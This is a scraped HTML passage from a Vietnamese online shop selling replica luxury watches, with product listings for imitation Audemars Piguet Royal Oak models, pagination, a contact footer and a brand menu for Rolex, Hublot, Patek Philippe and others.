</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47628 status-publish instock product_cat-dong-ho-audemars-piguet-royal-oak product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-26240-rep-frosted-mat-so-mau-xanh/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 26240 REPLICA FROSTED MẶT SỐ MÀU XANH APS FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-MAU-XANH-APS-FACTORY-41MM-10-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47628" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-26240-rep-frosted-mat-so-mau-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 26240 REPLICA FROSTED MẶT SỐ MÀU XANH APS FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47617 status-publish last instock product_cat-dong-ho-audemars-piguet-royal-oak product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-26240-rep-frosted-mat-so-xam/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 26240 REP FROSTED MẶT SỐ XÁM APS FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-26240-REP-FROSTED-MAT-SO-XAM-APS-FACTORY-41MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47617" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-26240-rep-frosted-mat-so-xam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 26240 REP FROSTED MẶT SỐ XÁM APS FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/2/">2</a></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/3/">3</a></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/107/">107</a></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/108/">108</a></li><li><a class="page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/109/">109</a></li><li><a class="next page-number" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_2094737459">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1567776000">


	<div id="col-80012037" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-762101361" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-387755221" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1378184582" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1567776000 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2094737459 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_2094737459 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2094737459 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
